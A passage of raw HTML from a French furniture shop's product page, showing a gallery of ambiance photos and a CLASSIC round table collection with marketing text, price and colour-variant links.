src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de9557ff64.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de9557ff64.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de94ddc728.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de94ddc728.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de95623e6a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//665de95623e6a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c276db8.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c276db8.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c318fd9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c318fd9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c5473eb.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c5473eb.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f19cfe0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f19cfe0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c60cc58.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c60cc58.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7ca1ab46.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7ca1ab46.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c373142.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c373142.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c3d0335.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c3d0335.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c4ec89f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c4ec89f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c66c0de.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c66c0de.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c778638.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c778638.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c44576a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c44576a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c6ee483.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c6ee483.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-16"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f201d25.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-16"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f201d25.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-17"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c7f187a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-17"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c7f187a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-18"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7ca82541.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-18"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7ca82541.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-19"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c9b9d56.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-19"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c9b9d56.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-20"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c8e3623.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-20"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c8e3623.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-21"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c211035.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-21"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c211035.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-22"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7cccf0d9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-22"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7cccf0d9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-23"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f1386b0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-23"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7f1386b0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-24"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c8676f9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-24"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6411d7c8676f9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-25"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a0d321737.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-25"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a0d321737.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-26"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12a490ef.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-26"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12a490ef.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-27"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a129c701d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-27"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a129c701d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-28"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12c58c4c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-28"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12c58c4c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-29"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12bda2f6.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-29"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12bda2f6.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-30"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12cead65.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-30"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/7/7//6414a12cead65.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>CLASSIC tables</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Vous êtes à la recherche d’une table qui réponde à tous vos besoins ? Notre collection de tables Classic, Moderne Design, sur colonne centrale et platine de sol ronde, est la solution idéale. Disponible dans une variété de finitions, allant du piétement peint à l'inox brossé, en passant par l'inox poli et le chromé brillant, cette collection est une variante adaptée à tous les intérieurs. De plus, les plateaux sont disponibles en stratifié unicolore ou imitation (aspect) bois, ainsi qu'en bois massif de chêne, frêne et pin. Les chants plateaux sont proposés en version droite ou inclinée sous plateau à 45°. Optez pour notre collection de tables Classic, Moderne Design, sur colonne centrale et platine de sol ronde, pour un look élégant et intemporel. Commandez dès maintenant et bénéficiez d'une livraison rapide et d'un excellent rapport qualité/prix.</p> <br> <a href="https://www.100chaises.fr/616-classic-tables" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2779" data-id-product-attribute="94878"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2779-94878-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88481-home_default/table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.jpg" alt="Table ronde repas, CLASSIC piétement inox brossé, colonne centrale sur platine de sol ronde, plateau rond stratifié rose." data-full-size-image-url="https://www.100chaises.fr/88481-thickbox_default/table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2779-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html">Table ronde pour cuisine, salle à manger CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2779-94878-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2779-94878-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2779-94878-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779"> <span class="product-price" content="506.64">506,64&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2779-94760-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris orage G059-FA" style="background-image: url(/img/co/4109.jpg)" ><span class="sr-only">Gris orage G059-FA</span></a> <a href="https://www.100chaises.fr/2779-94760-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2779-94769-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa" class="color" title="Blanc satiné B070-FA" style="background-image: url(/img/co/4112.jpg)" ><span class="sr-only">Blanc satiné B070-FA</span></a> <a href="https://www.100chaises.fr/2779-94778-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4122-redi_placage_stratifie_2023_2024-chocolat_c116_fa" class="color" title="Chocolat C116-FA" style="background-image: url(/img/co/4122.jpg)" ><span class="sr-only">Chocolat C116-FA</span></a> <a href="https://www.100chaises.fr/2779-94787-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4123-redi_placage_stratifie_2023_2024-gres_g012_fa" class="color" title="Grès G012-FA" style="background-image: url(/img/co/4123.jpg)" ><span class="sr-only">Grès G012-FA</span></a> <a href="https://www.100chaises.fr/2779-94796-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa" class="color" title="Gris perle G003-FA" style="background-image: url(/img/co/4124.jpg)" ><span class="sr-only">Gris perle G003-FA</span></a> <a href="https://www.100chaises.fr/2779-94805-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4127-redi_placage_stratifie_2023_2024-noir_n005_fa" class="color" title="Noir N005-FA" style="background-image: url(/img/co/4127.jpg)" ><span class="sr-only">Noir N005-FA</span></a> <a href="https://www.100chaises.fr/2779-94814-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4130-redi_placage_stratifie_2023_2024-pierre_de_lune_p001_fa" class="color" title="Pierre de Lune P001-FA" style="background-image: url(/img/co/4130.jpg)" ><span class="sr-only">Pierre de Lune P001-FA</span></a> <a href="https://www.100chaises.fr/2779-94823-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4133-redi_placage_stratifie_2023_2024-rouge_grenade_g024_fa" class="color" title="Rouge Grenade G024-FA" style="background-image: url(/img/co/4133.jpg)" ><span class="sr-only">Rouge Grenade G024-FA</span></a> <a href="https://www.100chaises.fr/2779-94832-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4153-redi_placage_stratifie_2023_2024-blanc_mat_0249_ker" class="color" title="Blanc mat 0249-KER" style="background-image: url(/img/co/4153.jpg)" ><span class="sr-only">Blanc mat 0249-KER</span></a> <a href="https://www.100chaises.fr/2779-94841-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4154-redi_placage_stratifie_2023_2024-bleu_nuit_0509" class="color" title="Bleu nuit 0509" style="background-image: url(/img/co/4154.jpg)" ><span class="sr-only">Bleu nuit 0509</span></a> <a href="https://www.100chaises.fr/2779-94850-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4155-redi_placage_stratifie_2023_2024-bleu_petrole_0780" class="color" title="Bleu pétrole 0780" style="background-image: url(/img/co/4155.jpg)" ><span class="sr-only">Bleu pétrole 0780</span></a> <a href="https://www.100chaises.fr/2779-94859-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4156-redi_placage_stratifie_2023_2024-camel_0778" class="color" title="Camel 0778" style="background-image: url(/img/co/4156.jpg)" ><span class="sr-only">Camel 0778</span></a> <a href="https://www.100chaises.fr/2779-94868-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4157-redi_placage_stratifie_2023_2024-noir_mat_0509" class="color" title="Noir mat 0509" style="background-image: url(/img/co/4157.jpg)" ><span class="sr-only">Noir mat 0509</span></a> <a href="https://www.100chaises.fr/2779-94877-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4158-redi_placage_stratifie_2023_2024-rose_shade_0779" class="color" title="Rose shade 0779" style="background-image: url(/img/co/4158.jpg)" ><span class="sr-only">Rose shade 0779</span></a> <a href="https://www.100chaises.fr/2779-94886-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4159-redi_placage_stratifie_2023_2024-vert_marino_0777" class="color" title="Vert marino 0777" style="background-image: url(/img/co/4159.jpg)" ><span class="sr-only">Vert marino 0777</span></a> <a href="https://www.100chaises.fr/2779-94761-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/2779-94762-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa/4139-redi_structure_acier_finition-inox_poli" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> 